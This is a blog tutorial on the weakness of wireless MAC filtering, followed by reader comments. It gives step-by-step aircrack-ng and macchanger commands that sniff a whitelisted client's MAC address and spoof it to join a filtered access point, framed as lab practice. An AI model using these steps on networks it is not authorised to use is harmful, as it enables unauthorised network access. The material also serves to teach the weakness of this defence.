Post Your Ads on this blog's posts for FREE any place you want !!!
Features in this post:
- Discussion about MAC filter
- Why MAC filter is not a better network security option?
- At the end, a technique which will help us to bypass the MAC filter ( Which you can try on your own in your lab)
# This blog is totally a education blog. All the techniques and discussion held here are completely based on lab testing and assessments. I ask blog readers of this blog to use these techniques at their own lab only.
Hello my blog readers! Thanks to you all.
Today in this blog I will be discussing about the "MAC filter for network security" as well as discussing how it is not the better network security option. MAC filter is a technique (old) used for authentication and authorization of host devices in network. Today's hacker and security invaders are so powerful that our MAC filter will be bypassed within 10 minutes ( # time is average and by the use of some specialized software we can reduce this time also.). MAC filter over wired network is still taken as a good option for network security. But here above the term 'network' I mentioned are for wireless network (this will be followed throughout this post so wherever I mention network you must take it as wireless network, otherwise I will mention if I am talking about wired network.)
The basic idea of MAC filter is authenticating users/client on the basis of the MAC address of device trying to access the network. In this technique, access points of network are fed with the list of MAC address that can access the network and whenever any device tries to access the network through access point, the access point searches the MAC address of the device trying to access the network (i.e. wireless receiver device) and if the MAC address exists in the list then it will allow the device to access the network.
It seems very secured, isn't it? But, guys when you look through the view point of a network manager or hacker or networking student than you will find it to be a very loose and weak network security, and can be bypassed easily. But, how is this possible?????
Below is the link of the Facebook page where you will find very interesting tips, tricks and news regarding technology, computer, network... almost everything that is related to computing.
STEPS TO BYPASS THE MAC FILTER
a) Lets setup as access point first:
In this step you have to setup your Access point.

- Enable MAC filter in your Access Point
- Add at least one MAC address in allow list of MAC address in access point (can be of your Laptop or any wireless receiver or a demo MAC address) (The more MAC address it will be more easy to bypass)
- Enable wireless signal of Access point if not enabled
 |
| MAC filter enabled and one MAC address is fed. |
 |
| Wireless enabled |
(Only allowed MAC address will be able to access the network. If any other devices try to access the network it will fail to connect. When you try to trace the network packets using WireShark or any network packet tracing software you will see the authentication failure message from access point. [Refer this post to learn using WireShark: http://loverofcode.blogspot.com/2013/02/backtrack-5-bypassing-hidden-ssid.html ] Try it with the allowed MAC address device and other device.)
b) Cheating the Access Point
(Issue the following commands in terminal: You can use [Ctrl] + [c] to copy bold commands and paste in terminal using [Ctrl] + [Shift] + [v] )
- ifconfig wlan0 up
- airmon-ng start wlan0 (creates mon0 for monitor mode interface)
- iwconfig (verify if mon0 is created or not: if mon0 exists it is created)

- airodump-ng mon0 (shows all the access points available)
- airodump-ng -c 1 -a --bssid 28:10:7B:33:C9:DF mon0 (syntax: airodump-ng -c <CH (Channel)> -a --bssid <BSSID> mon0 :monitors the BSSID which is of interest to us)
- ifconfig wlan0 down
- macchanger -m 50:F5:20:C0:6E:8D wlan0 (this changes the MAC address of your device to whitelisted/allowed MAC address)
- ifconfig wlan0 up
 |
| mon0 created |
 |
| mon0 exists there so its successfully created |

(Open new terminal)
(If any client is connected to the access point than its MAC address is shown over there)
(You can close the previous/first terminal)
(Open new terminal)
Now, connect to the network. You have bypassed the MAC filter successfully.
Related topics: Bypass Hidden SSID
Crack WEP password
You may be interested to read about Saving files before installing new windows
Top 5 web browsers
You may be interested to read about Saving files before installing new windows
Top 5 web browsers
Share, Comment, Subscribe, Like, Tweet...............
Thank you. very much helpful to me.
ReplyDeletecan u post a tutorial how to change mac addresses permanently with other computer's mac.
because after restarting it is getting back to its origional.
You can use mac address changing tools that are available in internet. There are plenty of them that will do your work.
Deleteis there any way to find inactive devices which are in whitelist
ReplyDeleteWhat if you do not know the MAC address of devices that are allowed to access?
ReplyDeleteis it work with kali linux on virtual box? in an windows pc
ReplyDeleteI'm impressed, I must say. Really rarely do I encounter a blog that's both rare and entertaining, and let me tell you, you have hit the nail on the head. Your idea is outstanding; the issue is something that not enough people are speaking intelligently about. I am very happy that I stumbled across this in my search for something relating to this.
ReplyDeletecheap cordless drills
Thank you for sharing this wonderful post !
ReplyDeleteLaptop service center in chennai